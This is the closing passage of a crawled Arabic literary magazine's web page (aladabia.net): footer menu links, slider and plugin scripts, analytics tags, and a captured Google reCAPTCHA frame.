discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"33481","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W6tkVFN4kGFQOjOkE6wW5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992242977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>